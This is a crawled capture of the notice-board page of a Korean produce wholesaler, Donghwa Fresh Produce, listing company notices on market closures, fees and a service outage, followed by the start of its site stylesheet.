

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.donghwafp.com/web/contents/support/Notice.aspx
body_size: 33338
content:





<!DOCTYPE html>

<html lang="ko">
<head><title>
	동화청과
</title>
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0" /> -->
    <meta property="og:image" content="/web/resources/img/ogimg.jpg" /><link rel="shortcut icon" href="/web/resources/img/favicon.ico" /><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//fonts.gstatic.com" /><link rel="stylesheet" type="text/css" href="/web/resources/css/animate.css" /><link rel="stylesheet" type="text/css" href="/web/resources/css/swiper.css" /><link rel="stylesheet" type="text/css" href="/web/resources/css/common.css?ver=230906" />
    <!--공통 스타일-->
    <link rel="stylesheet" type="text/css" href="/web/resources/css/layout.css?ver=230906" />
    <!--레이아웃 스타일-->
    <link rel="stylesheet" type="text/css" href="/web/resources/css/board_.css?ver=230906" /><link rel="stylesheet" type="text/css" href="/web/resources/css/sub.css?ver=251202" />
    <!--서브 스타일-->
    <script src="/web/resources/js/jquery/jquery.1.11.3.min.js"></script>
    <!--jquery 필수-->
    <script src="/web/resources/js/jquery/jquery-ui-1.11.4.min.js"></script>
    <!--jquery ui 필수-->
    <script src="/web/resources/js/jquery/jquery.textillate.js"></script>
    <script src="/web/resources/js/jquery/jquery.lettering.js"></script>
    <script src="/web/resources/js/jquery/slick.1.8.1.js"></script>
    <script src="/web/resources/js/jquery/slick-animation.min.js"></script>
    <script src="/web/resources/js/jquery/swiper.js"></script>
    <script async="" src="/web/resources/js/jquery/jquery.easing.min.js"></script>
    <!--jquery 효과(속도)-->
    <script defer="" src="/web/resources/js/wow.min.js"></script>
    <!-- <script async="" src="/web/resources/js/jquery/jquery.mousewheel.min.js"></script> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js"></script>

    <script src="/web/resources/js/jquery/moment.min.js"></script>
    <script src="/web/resources/js/jquery/daterangepicker.min.js"></script>



    <script defer="" src="/web/resources/js/common.js?ver=22010222"></script>
    <script src="/web/resources/js/devCommon.js"></script>
    <!--제이쿼리 라이브러리 CDN-->
    
</head>
<body>
    <form method="post" action="./Notice.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/JnBhZ2U9MiI+MjwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9MyI+MzwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9NCI+NDwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9NSI+NTwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9NiI+NjwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9NyI+NzwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9OCI+ODwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/JnBhZ2U9OSI+OTwvYT4gPGEgaHJlZj0iTm90aWNlLmFzcHg/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EB80A73B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAY4nu0Cqaf+h4ZmfqMgbrrAVuUoGD/h3ORSdZob0cPbu8b6zQiw0Y0ckb94E88/n0/yIYo9AqUEoEojEXR1aVjnbLEzclc7KpfzkiCTLTOy7RgqYGOHTy1ZbHinbBHU30sBIz7vq8LXC04eUhLaqhiR9++pCEZB0BVhFJ5O8oFj1g==" />
</div>
    <div id="container" class="sub">

        <!--............. header s .............-->
        
<header class="header" id="header">
    <h1 class="logo"><a href="/web/Main.aspx">동화청과</a></h1>
    <div class="gnb_wrap clear">
        <nav class="gnb">
            <ul>
                <li class="depth1_1">
                    <a href="#none">회사소개</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/intro/Overview.aspx">회사 개요</a></li>
                        <li><a href="/web/contents/intro/DHNews.aspx">동화청과 소식</a></li>
                        <li><a href="/web/contents/intro/ManagementDisclosure.aspx">경영공시</a></li>
                        <li>
                            <a href="/web/contents/intro/EthicalManagement.aspx">윤리경영</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/intro/EthicalManagement.aspx">윤리경영의 이해</a></li>
                                <li><a href="/web/contents/intro/EthicsNorm.aspx">윤리규범</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/intro/ESG.aspx">ESG 행동규범</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/Philosophy.aspx">경영철학</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/OrganizationalStructure.aspx">조직구조</a>
                        </li>
                        <li>
                            <a href="/web/contents/intro/ContactInfoDepartment.aspx">연락처</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/intro/ContactInfoDepartment.aspx">부서별 연락처</a></li>
                                <li><a href="/web/contents/intro/ContactInfoAuction.aspx">경매장 연락처</a></li>
                                
                            </ul>
                        </li>
                        <li><a href="/web/contents/intro/Location.aspx">찾아오시는 길</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_2">
                    <a href="#none">시장정보</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/market/UnderstandingAuction.aspx">경매의 이해</a></li>
                        <li>
                            <a href="/web/contents/market/ShipAucProcedure.aspx">경매절차</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/ShipAucProcedure.aspx">출하 및 경매절차</a></li>
                                <li><a href="/web/contents/market/ShipCompliance.aspx">출하시 준수사항</a></li>
                                <li><a href="/web/contents/market/ShipContractProcedure.aspx">출하약정절차</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/AucTimeFruit.aspx">경매시간안내</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/AucTimeFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/AucTimeVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/AuctioneerFruit.aspx">경매사소개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/AuctioneerFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/AuctioneerVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/market/WholesalerFruit.aspx">중도매인 소개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/market/WholesalerFruit.aspx">과일</a></li>
                                <li><a href="/web/contents/market/WholesalerVegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_3">
                    <a href="#none">유통정보</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/circulation/AucNewsFlash.aspx">실시간경매속보</a></li>
                        <li><a href="/web/contents/circulation/AucResult.aspx">경매결과검색</a></li>
                        <li>
                            <a href="/web/contents/circulation/LatestMarketConditions.aspx">주간 시황</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/LatestMarketConditions.aspx">최신동향</a></li>
                                <li><a href="/web/contents/circulation/MC_FruitList.aspx">과일</a></li>
                                <li><a href="/web/contents/circulation/MC_VegetableList.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li>
                            <a href="/web/contents/circulation/MarketPrice.aspx">시세 검색</a>
                        </li>
                        <li>
                            <a href="/web/contents/circulation/DailyMP_Fruit.aspx">일일시세 검색</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/DailyMP_Fruit.aspx">과일</a></li>
                                <li><a href="/web/contents/circulation/DailyMP_Vegetable.aspx">채소</a></li>
                            </ul>
                        </li>
                        <li><a href="/web/contents/circulation/ProducerAreaStats.aspx">산지별 통계</a></li>
                        <li><a href="/web/contents/circulation/ImportInformation.aspx">품목별 반입정보</a></li>
                        <li><a href="/web/contents/circulation/ProhibitNotice.aspx">반입금지 공고</a></li>
                        <li><a href="/web/contents/circulation/NonPaymentShip.aspx">미지급 출하대금</a></li>
                        <li>
                            <a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 정보공개</a>
                            <ul class="depth3">
                                <li><a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 물량 조회</a></li>
                                <li><a href="/web/contents/circulation/JungGaResult.aspx">정가수의 결과 조회</a></li>
                            </ul>
                        </li>
                        <li><a href="/web/contents/circulation/FarmingLink.aspx">농업관련 사이트</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>
                <li class="depth1_4">
                    <a href="#none">고객지원</a>
                    <!-- 2depth s -->
                    <ul class="depth2">
                        <li><a href="/web/contents/support/Notice.aspx">공지사항</a></li>
                        <li><a href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
                        <li><a href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
                        <li><a href="/web/contents/support/DataBoard.aspx">자료실</a></li>
                        <li><a href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
                        <!--<li><a href="https://inven.donghwafp.com/InvenMain" target="_blank">전자송품장</a></li>-->
                        <li><a href="https://einvoice.garak.co.kr/web/invenNew/main.do?cmp=04" target="_blank">전자송품장</a></li>
                    </ul>
                    <!-- 2depth e -->
                </li>

                


                






                


                


            </ul>
        </nav>
    </div>
    <div class="right_wrap clear">
        
            <a href="/web/contents/homepage_helper/member/login.aspx" class="login_btn">로그인</a>
            <a href="/web/contents/homepage_helper/member/memAdd.aspx" class="login_btn">회원가입</a> 
        
        
        

        

    </div>
    <div class="ham_btn">
        <div class="ham"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></div>
    </div>
    <div class="mobile_menu">
        <div class="right">
            <div class="mobile_top">
                
                <a href="https://youtube.com/channel/UCjzSJPVq6_Hrh7hiJgir98g" target="_blank" title="새 창 열기" class="youtube_btn"><img src="/web/resources/img/common/youtube_ico3.png" class="mar5" alt="동화청과 유튜브">동화청과</a>
                <a href="https://blog.naver.com/donghwafp20" target="_blank" title="새 창 열기" class="blog_btn"><img src="/m/resources/img/common/blog_ico.png" class="mar5" alt="동화청과 네이버블로그">동화청과 블로그</a>
            </div>
            <!-- all menu  s -->
            <nav class="gnb">
                <ul>
                    <li class="depth1_1">
                        <a href="#none">회사소개</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/intro/Overview.aspx">회사 개요</a></li>
                            <li><a href="/web/contents/intro/DHNews.aspx">동화청과 소식</a></li>
                            <li><a href="/web/contents/intro/ManagementDisclosure.aspx">경영공시</a></li>
                            <li><a href="/web/contents/intro/EthicalManagement.aspx">윤리경영</a></li>
                            <li><a href="/web/contents/intro/ESG.aspx">ESG 행동규범</a></li>
                            <li><a href="/web/contents/intro/Philosophy.aspx">경영철학</a></li>
                            <li><a href="/web/contents/intro/OrganizationalStructure.aspx">조직구조</a></li>
                            <li><a href="/web/contents/intro/ContactInfoDepartment.aspx">연락처</a></li>
                            <li><a href="/web/contents/intro/Location.aspx">찾아오시는 길</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_2">
                        <a href="#none">시장정보</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/market/UnderstandingAuction.aspx">경매의 이해</a></li>
                            <li><a href="/web/contents/market/ShipAucProcedure.aspx">경매절차</a></li>
                            <li><a href="/web/contents/market/AucTimeFruit.aspx">경매시간안내</a></li>
                            <li><a href="/web/contents/market/AuctioneerFruit.aspx">경매사소개</a></li>
                            <li><a href="/web/contents/market/WholesalerFruit.aspx">중도매인 소개</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_3">
                        <a href="#none">유통정보</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/circulation/AucNewsFlash.aspx">실시간경매속보</a></li>
                            <li><a href="/web/contents/circulation/AucResult.aspx">경매결과검색</a></li>
                            <li><a href="/web/contents/circulation/LatestMarketConditions.aspx">주간 시황</a></li>
                            <li><a href="/web/contents/circulation/MarketPrice.aspx">시세 검색</a></li>
                            <li><a href="/web/contents/circulation/DailyMP_Fruit.aspx">일일시세 검색</a></li>
                            <li><a href="/web/contents/circulation/ProducerAreaStats.aspx">산지별 통계</a></li>
                            <li><a href="/web/contents/circulation/ImportInformation.aspx">품목별 반입정보</a></li>
                            <li><a href="/web/contents/circulation/ProhibitNotice.aspx">반입금지 공고</a></li>
                            <li><a href="/web/contents/circulation/NonPaymentShip.aspx">미지급 출하대금</a></li>
                            <li><a href="/web/contents/circulation/JungGaQtyFruit.aspx">정가수의 정보공개</a></li>
                            <li><a href="/web/contents/circulation/FarmingLink.aspx">농업관련 사이트</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>
                    <li class="depth1_4">
                        <a href="#none">고객지원</a>
                        <!-- 2depth s -->
                        <ul class="depth2">
                            <li><a href="/web/contents/support/Notice.aspx">공지사항</a></li>
                            <li><a href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
                            <li><a href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
                            <li><a href="/web/contents/support/DataBoard.aspx">자료실</a></li>
                            <li><a href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
                            <li><a href="https://einvoice.garak.co.kr/web/invenNew/main.do?cmp=04" target="_blank">전자송품장</a></li>
                        </ul>
                        <!-- 2depth e -->
                    </li>

                    

                    



                    

                    
                </ul>
            </nav>
            <!-- all menu e -->
        </div>
        <a href="#none" class="close_btn">닫기</a>
    </div>
</header>


        <div class="header_bg">
            <div class="left_img"></div>
            <div class="inner">
                <div class="left_box">
                    <p class="tit">시장정보</p>
                    <p class="txt">대형 농산물 유통회사, <br>동화청과에 오신 것을 환영합니다.</p>
                </div>
            </div>
        </div>
        <!--............. header e .............-->


        

    <div class="sub_vis">
        <div class="inner">
            <div class="right">
                <p class="tit">공지사항</p>
                <ul class="txt">
                    <li><a href="/">HOME</a></li>
                    <li>고객지원</li>
                    <li>공지사항</li>
                </ul>
            </div>
        </div>
    </div>



        <!--............. quickmenu s .............-->
        






<!-- 비회원 -->
<aside class="right_quick">
    <ul>
        <li><a href="/web/contents/circulation/AucNewsFlash.aspx"><span class="ico ico12"></span><span class="txt">실시간경매속보</span></a></li>
        <li><a href="/web/contents/support/SmsApplication.aspx"><span class="ico ico5"></span><span class="txt">문자서비스</span></a></li>
        <li><a href="/web/contents/market/AuctioneerFruit.aspx"><span class="ico ico11"></span><span class="txt">경매사소개</span></a></li>
        
        <li><a href="/web/contents/circulation/LatestMarketConditions.aspx"><span class="ico ico1"></span><span class="txt">주간시황</span></a></li>
        
        <li><a href="https://youtube.com/channel/UCjzSJPVq6_Hrh7hiJgir98g" target="_blank" title="새 창 열기"><span class="ico ico17"></span><span class="txt">동화청과 유튜브</span></a></li>
        <li><a href="https://blog.naver.com/donghwafp20" target="_blank"><span class="ico ico18"></span><span class="txt">동화청과 블로그</span></a></li>
    </ul>
    <div class="fontsize">
        <p class="font_tit">글자크기</p>
        <a href="javascript:zoomIn();" class="plus">크게</a>
        <a href="javascript:zoomOut();" class="minus">작게</a>
    </div>
    <a href="#none" class="quick_clos">퀵메뉴 닫기</a>
</aside>

        <!--............. quickmenu e .............-->

        <div class="contents">
    
            <!--contents s-->

                

    <div class="inner clear">
        <!--............. left menu s .............-->
        
<div class="left_menu">
    <div class="title_box">
        <p>고객지원</p>
    </div>
    <ul class="menu_ul">
        <li><a id="left_4_1" href="/web/contents/support/Notice.aspx">공지사항</a></li>
        <li><a id="left_4_2" href="/web/contents/support/CustomerEnquiry.aspx">고객문의</a></li>
        <li><a id="left_4_3" href="/web/contents/support/Faq.aspx">자주하는 질문</a></li>
        <li><a id="left_4_4" href="/web/contents/support/DataBoard.aspx">자료실</a></li>
        <li><a id="left_4_5" href="/web/contents/support/SmsApplication.aspx">문자서비스 신청</a></li>
        
    </ul>
</div>
        <!--............. left menu e .............-->
        <!--............. sub contents s .............-->
        <div class="sub_contents">
            <!-- board s -->
            <div class="board_wrap">
                <div id="ctlPnSearch" class="search_form align_center" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctlSchBtn&#39;)">
	
                    <select name="ctl00$CPH_Content$ddlSearchField" id="ddlSearchField" class="select">
		<option selected="selected" value="Subject">제목</option>
		<option value="Contents">내용</option>
		<option value="SubjectContents">제목+내용</option>

	</select>
                    <input name="ctl00$CPH_Content$txtSearchKeyword" type="text" id="txtSearchKeyword" placeholder="검색어을 입력하세요." />
                    <a id="ctlSchBtn" class="search_btn" href="javascript:__doPostBack(&#39;ctl00$CPH_Content$ctlSchBtn&#39;,&#39;&#39;)">검색</a>
                
</div>
                <p class="basic">총 건수 : 230건</p>
                <table class="board_list">
                    <caption>공지사항을 번호, 제목, 등록일자, 조회수 항목으로 구분된 표입니다.</caption>
                    <thead>
                        <tr>
                            <th scrope="col" style="width:10%">번호</th>
                            <th scrope="col" style="width:60%">제목</th>
                            <th scrope="col">등록일자</th>
                            <th scrope="col">조회수</th>
                        </tr>
                    </thead>
                    <tbody>
                        <!-- 내용 없을 때 -->
                        
                        <!-- 내용 없을 때 -->


                        
                        <tr>
                            <td>230</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=551&page=1">당사 방화벽 교체로 인한 홈페이지 및 어플 서비스 중단 안내</a></td>
                            <td>2025-12-24</td>
                            <td>158</td>
                        </tr>
                        
                        <tr>
                            <td>229</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=550&page=1">도매시장 유통주체 고객만족도조사 관련 개인정보 제3자 제공사항 알림</a></td>
                            <td>2025-12-01</td>
                            <td>253</td>
                        </tr>
                        
                        <tr>
                            <td>228</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=543&page=1">동화청과 어플 아이폰 사용 안내</a></td>
                            <td>2025-09-26</td>
                            <td>529</td>
                        </tr>
                        
                        <tr>
                            <td>227</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=541&page=1">추석명절 농산물 수급안정 관련 특별지원 안내</a></td>
                            <td>2025-09-23</td>
                            <td>382</td>
                        </tr>
                        
                        <tr>
                            <td>226</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=538&page=1">농산물 위탁수수료 안내</a></td>
                            <td>2025-09-17</td>
                            <td>490</td>
                        </tr>
                        
                        <tr>
                            <td>225</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=532&page=1">2025년 하계 휴장일 알림</a></td>
                            <td>2025-06-25</td>
                            <td>676</td>
                        </tr>
                        
                        <tr>
                            <td>224</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=528&page=1">무상증자 시행 안내 공고</a></td>
                            <td>2025-05-19</td>
                            <td>456</td>
                        </tr>
                        
                        <tr>
                            <td>223</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=524&page=1">구주권 제출 공고</a></td>
                            <td>2025-03-10</td>
                            <td>710</td>
                        </tr>
                        
                        <tr>
                            <td>222</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=523&page=1">설 명절 농산물 수급안정 관련 특별지원 안내</a></td>
                            <td>2025-01-13</td>
                            <td>762</td>
                        </tr>
                        
                        <tr>
                            <td>221</td>
                            <td class="align_left list_tit"><a href="NoticeView.aspx?BoardId=519&page=1">추석 명절 농산물 수급안정 관련 특별지원 안내</a></td>
                            <td>2024-09-12</td>
                            <td>693</td>
                        </tr>
                        
                    </tbody>
                </table>
                
                
                <div class="pagination"> <a href="#" class="active">1</a> <a href="Notice.aspx?&page=2">2</a> <a href="Notice.aspx?&page=3">3</a> <a href="Notice.aspx?&page=4">4</a> <a href="Notice.aspx?&page=5">5</a> <a href="Notice.aspx?&page=6">6</a> <a href="Notice.aspx?&page=7">7</a> <a href="Notice.aspx?&page=8">8</a> <a href="Notice.aspx?&page=9">9</a> <a href="Notice.aspx?&page=10">10</a> <a href="Notice.aspx?&page=11"  class="next" ></a> <a href="Notice.aspx?&page=23"  class="n-next" ></a></div>
                
            </div>
            <!-- board e -->
        </div>
    </div>




                <!--contents e-->
        </div>

        <div class="banner_wrap">
            <a href="#none" class="banner_prev banner_btn">이전</a>
            <div class="banner_list">
                <div class="item"><a href="https://www.kamis.or.kr/customer/main/main.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner1.jpg" alt="aTKAMIS 유통정보"></a></div>
                <div class="item"><a href="http://www.at.or.kr/home/apko000000/index.action" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner2.jpg" alt="한국농수산식품유통공사"></a></div>
                <div class="item"><a href="https://www.garak.co.kr/main/main.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner3.jpg" alt="서울특별시농수산식품공사"></a></div>
                <div class="item"><a href="https://www.mafra.go.kr/sites/mafra/index.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner4.jpg" alt="농림축산식품부"></a></div>
                <div class="item"><a href="http://www.rda.go.kr/main/mainPage.do" title="새 창 열기" target="_blank">
                    <img src="/web/resources/img/main/banner5.jpg" alt="농촌진흥청"></a></div>
            </div>
            <a href="#none" class="banner_next banner_btn">다음</a>
        </div>


        <!--............. footer s .............-->
        
<footer id="footer" class="section">
    <div class="f_top">
        <div class="inner">
            <ul class="top_list">
                <li><a href="/web/contents/homepage_helper/MembersPrivacy.aspx">개인정보처리방침</a></li>
                <li><a href="/web/contents/homepage_helper/MemberEmail.aspx">이메일 무단수집 거부</a></li>
                <li><a href="/web/contents/homepage_helper/MembersAgreement.aspx">이용약관</a></li>
                
                <li><a href="/web/contents/homepage_helper/SiteMap.aspx">사이트맵</a></li>
                <li><a href="/web/contents/support/NoticeView.aspx?BoardId=431&page=1">수수료안내</a></li>
            </ul>
        </div>
    </div>
    <div class="f_bottom">
        <div class="inner">
            <p class="b_list"><span class="name">동화청과</span><span class="name">TEL. 02)3435-7000</span></p>
            <p class="b_list">(05699) 서울특별시 송파구 양재대로 932 </p>
            <p class="copy">Copyright ⓒ 2020 Donghwa Fresh Produce. All rights reserved.</p>
            <a href="#none" class="top_btn"><span class="txt">TOP</span></a>
        </div>
    </div>
</footer>

        <!--............. footer e .............-->




    </div>


        

    <script type="text/javascript">

        $(document).ready(function () {

            // 페이지 위치 표시
            $("#left_4_1").addClass("on");


        });


    </script>




        



    
<script src="/WebResource.axd?d=TKh4IjuVI5pJb7dbtVwaZKAWAViadXNsPA8-WI34uEYdjhLSpmMDYwk41g_I4NIWwXK8i_BzUGtZav5svlb6gHOl068T-WCwvhxtYad2auM1&amp;t=637454392939909757" type="text/javascript"></script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/common.css?ver=230906
body_size: 38629
content:
@charset "utf-8";

@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 100; src: url('/web/resources/css/font/NotoSansKR-Thin.otf');  src: local(※), url('/web/resources/css/font/NotoSansKR-Thin.otf') format('opentype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 200; src: url('/web/resources/css/font/NotoSansKR-Light.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Light.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Light.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Light.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Light.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 300; src: url('/web/resources/css/font/NotoSansKR-Regular.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Regular.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Regular.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Regular.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Regular.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 500; src: url('/web/resources/css/font/NotoSansKR-Medium.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Medium.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Medium.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Medium.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Medium.ttf') format('truetype'); }
@font-face { font-family: 'Noto Sans KR'; font-style: normal; font-weight: 600; src: url('/web/resources/css/font/NotoSansKR-Bold.eot');  src: local(※), url('/web/resources/css/font/NotoSansKR-Bold.eot#iefix') format('embedded-opentype'),  url('/web/resources/css/font/NotoSansKR-Bold.woff2') format('woff2'), url('/web/resources/css/font/NotoSansKR-Bold.woff') format('woff'), url('/web/resources/css/font/NotoSansKR-Bold.ttf') format('truetype'); }




html { scroll-behavior: smooth;}

    html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; /*vertical-align: baseline;*/ }
 body {font-family:  'Noto Sans KR';  letter-spacing:-.5px; box-sizing:border-box; color:#333; font-size:17px; font-weight:300}
  select, input, textarea, button{ font-family: 'Noto Sans KR'; font-size:inherit; vertical-align:middle; }
  select {-webkit-appearance: none;  -moz-appearance: none;  appearance: none; background: url("/web/resources/img/common/select_bg.png") no-repeat 98% 50%; }
  select::-ms-expand{ display:none;}/* 화살표 없애기 for IE10, 11*/
 input[type="submit"], input[type="reset"]{}

 textarea {width:100%;  min-height:150px; padding:5px; border:1px solid #d2d2d2; box-sizing: border-box;} /* 190520 */
 
 p, li, span, input, a { /*transform: skew(-0.03deg);*/ line-height:120%;}
 .sub_contents p { /*transform: skew(-0.03deg);*/ line-height:160%;}
 .skew {transform: skew(-0.03deg); display: inline-block;}
 img{vertical-align:top; max-width:100%}
 table { border-collapse: collapse; border-spacing: 0; /*table-layout: fixed;*/}
 ul, ol{list-style: none}
 a {color: #111; text-decoration: none;}
 address{font-style:normal}
 caption{text-indent:-99999px; height:0;}
